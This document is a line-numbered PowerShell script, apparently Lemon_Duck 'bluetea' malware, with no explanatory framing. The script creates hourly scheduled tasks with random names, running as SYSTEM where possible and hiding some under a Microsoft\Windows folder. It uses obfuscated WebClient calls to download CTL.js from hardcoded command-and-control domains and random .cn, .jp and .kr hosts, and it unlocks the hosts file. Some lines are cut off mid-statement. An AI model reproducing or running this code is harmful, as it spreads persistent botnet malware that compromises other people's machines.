 1 $v="?$(v)_"+(Get-Date -Format 'yyyyMMdd')
2
3 $tmps='-c "'+'$Lemon_Duck=''_T'';$x=''_U1''+''_U2'';REP;$y=''http://''+$x+''/CTL.js'';$z=$y+''p'+$v+''';$m=(Ne`w-Obj`ect Net.WebC`lient)."DownloadData"($y);[System.Security.Cryptography.MD5]::Create().Co
4
5 $sa=([Security.Principal.WindowsPrincipal][Security.Principal.WindowsIdentity]::GetCurrent()).IsInRole([Security.Principal.WindowsBuiltInRole] "Administrator")
6
7 function getRan(){return -join([char[]](48..57+65..90+97..122)|Get-Random -Count (6+(Get-Random)%6))}
8
9 $us=@('t.tr2q.com','t.awcna.com','t.amynx.com')
10
11 $us+=(getRan)+'.cn';$us+=(getRan)+'.jp';$us+=(getRan)+'.kr'
12
13 $stsrv = New-Object -ComObject Schedule.Service
14
15 $stsrv.Connect($env:COMPUTERNAME)
16
17 attrib -R C:\WINDOWS\system32\drivers\etc\hosts
18
19 try{$doit=$stsrv.GetFolder("\").GetTask("bluetea")}catch{}
20
21 if(-not $doit){
22
23 foreach($u in $us){
24
25 $i = [array]::IndexOf($us,$u)
26
27 if($i%3 -eq 0){$tnf=''}
28
29 if($i%3 -eq 1){$tnf=getRan}
30
31 if($i%3 -eq 2){if($sa){$tnf='MicroSoft\Windows\'+(getRan)}else{$tnf=getRan}}
32
33 $tn = getRan
34
35 if($sa){
36
37 schtasks /create /ru system /sc MINUTE /mo 60 /tn "$tnf\$tn" /F /tr "powershell PS_CMD" 创建计划任务
38
39 } else {
40
41 schtasks /create /sc MINUTE /mo 60 /tn "$tnf\$tn" /F /tr "powershell PS_CMD"
42
43 }
44
45 start-sleep 1
46
47 $folder=$stsrv.GetFolder("\$tnf")
48
49 $taskitem=$folder.GetTasks(1)
50
51 foreach($task in $taskitem){
52
53 foreach ($action in $task.Definition.Actions) {
54
55 try{
56
57 if($action.Arguments.Contains("PS_CMD")){
58
59 $ctl='x'
60
61 if($i -ge 3){$rep='[Net.Dns]::GetHostAddresses('''+$us[$i-3].substring(0,5)+'''+'''+$us[$i-3].substring(5)+''')[0].IPAddressToString+'' ''+$x|out-file -"encoding" as`ci`i c:\
62
63 $folder.RegisterTask($task.Name, $task.Xml.replace("PS_CMD",$tmps.replace('_T',"$tnf\$tn").replace('_U1',$u.substring(0,5)).replace('_U2',$u.substring(5)).replace('REP',$rep)
64
65 }
66
67 }catch{}
68
69 }
70
71 }
72
73 schtasks /run /tn "$tnf\$tn"
74
75 start-sleep 5
76
77 }
78
79 if($sa){
80
81 schtasks /create /ru system /sc MINUTE /mo 120 /tn bluetea /F /tr "bluetea"
82
83 } else {
84
85 schtasks /create /sc MINUTE /mo 120 /tn bluetea /F /tr "bluetea"
86
87 }
88
89 }